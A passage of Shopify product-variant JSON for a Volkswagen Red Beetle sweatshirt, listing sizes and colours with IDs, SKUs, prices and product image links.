Red","options":["L","Red"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410172131,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288510691,"title":"XL \/ Red","option1":"XL","option2":"Red","option3":null,"sku":"kite-412676124","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890773219,"product_id":7199311626467,"position":7,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366","variant_ids":[41483287068899,41483287429347,41483287789795,41483288150243,41483288510691]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - XL \/ Red","public_title":"XL \/ Red","options":["XL","Red"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410172131,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287068899,"title":"2XL \/ Red","option1":"2XL","option2":"Red","option3":null,"sku":"kite-412676125","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890773219,"product_id":7199311626467,"position":7,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366","variant_ids":[41483287068899,41483287429347,41483287789795,41483288150243,41483288510691]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - 2XL \/ Red","public_title":"2XL \/ Red","options":["2XL","Red"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410172131,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288084707,"title":"S \/ White","option1":"S","option2":"White","option3":null,"sku":"kite-412676126","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890838755,"product_id":7199311626467,"position":9,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366","variant_ids":[41483287003363,41483287363811,41483287724259,41483288084707,41483288445155]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - S \/ White","public_title":"S \/ White","options":["S","White"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410237667,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287724259,"title":"M \/ White","option1":"M","option2":"White","option3":null,"sku":"kite-412676127","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890838755,"product_id":7199311626467,"position":9,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366","variant_ids":[41483287003363,41483287363811,41483287724259,41483288084707,41483288445155]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - M \/ White","public_title":"M \/ White","options":["M","White"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410237667,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287363811,"title":"L \/ White","option1":"L","option2":"White","option3":null,"sku":"kite-412676128","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890838755,"product_id":7199311626467,"position":9,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366","variant_ids":[41483287003363,41483287363811,41483287724259,41483288084707,41483288445155]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - L \/ White","public_title":"L \/ White","options":["L","White"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410237667,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288445155,"title":"XL \/ White","option1":"XL","option2":"White","option3":null,"sku":"kite-412676129","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890838755,"product_id":7199311626467,"position":9,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366","variant_ids":[41483287003363,41483287363811,41483287724259,41483288084707,41483288445155]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - XL \/ White","public_title":"XL \/ White","options":["XL","White"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410237667,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287003363,"title":"2XL \/ White","option1":"2XL","option2":"White","option3":null,"sku":"kite-412676130","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890838755,"product_id":7199311626467,"position":9,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366","variant_ids":[41483287003363,41483287363811,41483287724259,41483288084707,41483288445155]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - 2XL \/ White","public_title":"2XL \/ White","options":["2XL","White"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410237667,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288412387,"title":"S \/ Yellow","option1":"S","option2":"Yellow","option3":null,"sku":"kite-412676131","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890904291,"product_id":7199311626467,"position":11,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367","variant_ids":[41483287331043,41483287691491,41483288051939,41483288412387,41483288772835]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - S \/ Yellow","public_title":"S \/ Yellow","options":["S","Yellow"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410303203,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288051939,"title":"M \/ Yellow","option1":"M","option2":"Yellow","option3":null,"sku":"kite-412676132","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890904291,"product_id":7199311626467,"position":11,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367","variant_ids":[41483287331043,41483287691491,41483288051939,41483288412387,41483288772835]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - M \/ Yellow","public_title":"M \/ Yellow","options":["M","Yellow"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410303203,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287691491,"title":"L \/ Yellow","option1":"L","option2":"Yellow","option3":null,"sku":"kite-412676133","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890904291,"product_id":7199311626467,"position":11,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367","variant_ids":[41483287331043,41483287691491,41483288051939,41483288412387,41483288772835]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - L \/ Yellow","public_title":"L \/ Yellow","options":["L","Yellow"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410303203,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288772835,"title":"XL \/ Yellow","option1":"XL","option2":"Yellow","option3":null,"sku":"kite-412676134","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890904291,"product_id":7199311626467,"position":11,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367","variant_ids":[41483287331043,41483287691491,41483288051939,41483288412387,41483288772835]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - XL \/ Yellow","public_title":"XL \/ Yellow","options":["XL","Yellow"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410303203,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287331043,"title":"2XL \/ Yellow","option1":"2XL","option2":"Yellow","option3":null,"sku":"kite-412676135","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890904291,"product_id":7199311626467,"position":11,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367","variant_ids":[41483287331043,41483287691491,41483288051939,41483288412387,41483288772835]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - 2XL \/ Yellow","public_title":"2XL \/ Yellow","options":["2XL","Yellow"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410303203,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288117475,"title":"S \/ Dark Green","option1":"S","option2":"Dark Green","option3":null,"sku":"kite-412676136","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890969827,"product_id":7199311626467,"position":13,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367","variant_ids":[41483287036131,41483287396579,41483287757027,41483288117475,41483288477923]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - S \/ Dark Green","public_title":"S \/ Dark Green","options":["S","Dark Green"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410368739,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287757027,"title":"M \/ Dark Green","option1":"M","option2":"Dark Green","option3":null,"sku":"kite-412676137","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890969827,"product_id":7199311626467,"position":13,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367","variant_ids":[41483287036131,41483287396579,41483287757027,41483288117475,41483288477923]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - M \/ Dark Green","public_title":"M \/ Dark Green","options":["M","Dark Green"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410368739,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287396579,"title":"L \/ Dark Green","option1":"L","option2":"Dark Green","option3":null,"sku":"kite-412676138","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890969827,"product_id":7199311626467,"position":13,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367","variant_ids":[41483287036131,41483287396579,41483287757027,41483288117475,41483288477923]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - L \/ Dark Green","public_title":"L \/ Dark Green","options":["L","Dark Green"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410368739,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288477923,"title":"XL \/ Dark Green","option1":"XL","option2":"Dark Green","option3":null,"sku":"kite-412676139","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890969827,"product_id":7199311626467,"position":13,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367","variant_ids":[41483287036131,41483287396579,41483287757027,41483288117475,41483288477923]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - XL \/ Dark Green","public_title":"XL \/ Dark Green","options":["XL","Dark Green"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410368739,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287036131,"title":"2XL \/ Dark Green","option1":"2XL","option2":"Dark Green","option3":null,"sku":"kite-412676140","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890969827,"product_id":7199311626467,"position":13,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367","variant_ids":[41483287036131,41483287396579,41483287757027,41483288117475,41483288477923]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - 2XL \/ Dark Green","public_title":"2XL \/ Dark Green","options":["2XL","Dark Green"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410368739,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288281315,"title":"S \/ Navy","option1":"S","option2":"Navy","option3":null,"sku":"kite-412676141","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891035363,"product_id":7199311626467,"position":15,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367","variant_ids":[41483287199971,41483287560419,41483287920867,41483288281315,41483288641763]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - S \/ Navy","public_title":"S \/ Navy","options":["S","Navy"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410434275,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287920867,"title":"M \/ Navy","option1":"M","option2":"Navy","option3":null,"sku":"kite-412676142","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891035363,"product_id":7199311626467,"position":15,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367","variant_ids":[41483287199971,41483287560419,41483287920867,41483288281315,41483288641763]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - M \/ Navy","public_title":"M \/ Navy","options":["M","Navy"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410434275,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287560419,"title":"L \/ Navy","option1":"L","option2":"Navy","option3":null,"sku":"kite-412676143","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891035363,"product_id":7199311626467,"position":15,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367","variant_ids":[41483287199971,41483287560419,41483287920867,41483288281315,41483288641763]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - L \/ Navy","public_title":"L \/ Navy","options":["L","Navy"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410434275,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288641763,"title":"XL \/ Navy","option1":"XL","option2":"Navy","option3":null,"sku":"kite-412676144","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891035363,"product_id":7199311626467,"position":15,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367","variant_ids":[41483287199971,41483287560419,41483287920867,41483288281315,41483288641763]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - XL \/ Navy","public_title":"XL \/ Navy","options":["XL","Navy"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410434275,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287199971,"title":"2XL \/ Navy","option1":"2XL","option2":"Navy","option3":null,"sku":"kite-412676145","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891035363,"product_id":7199311626467,"position":15,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367","variant_ids":[41483287199971,41483287560419,41483287920867,41483288281315,41483288641763]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - 2XL \/ Navy","public_title":"2XL \/ Navy","options":["2XL","Navy"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410434275,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288314083,"title":"S \/ Blue","option1":"S","option2":"Blue","option3":null,"sku":"kite-412676146","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891100899,"product_id":7199311626467,"position":17,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367","variant_ids":[41483287232739,41483287593187,41483287953635,41483288314083,41483288674531]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - S \/ Blue","public_title":"S \/ Blue","options":["S","Blue"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410499811,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287953635,"title":"M \/ Blue","option1":"M","option2":"Blue","option3":null,"sku":"kite-412676147","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891100899,"product_id":7199311626467,"position":17,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367","variant_ids":[41483287232739,41483287593187,41483287953635,41483288314083,41483288674531]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - M \/ Blue","public_title":"M \/ Blue","options":["M","Blue"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410499811,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287593187,"title":"L \/ Blue","option1":"L","option2":"Blue","option3":null,"sku":"kite-412676148","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891100899,"product_id":7199311626467,"position":17,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367","variant_ids":[41483287232739,41483287593187,41483287953635,41483288314083,41483288674531]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - L \/ Blue","public_title":"L \/ Blue","options":["L","Blue"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410499811,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288674531,"title":"XL \/ Blue","option1":"XL","option2":"Blue","option3":null,"sku":"kite-412676149","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891100899,"product_id":7199311626467,"position":17,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367","variant_ids":[41483287232739,41483287593187,41483287953635,41483288314083,41483288674531]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - XL \/ Blue","public_title":"XL \/ Blue","options":["XL","Blue"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410499811,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287232739,"title":"2XL \/ 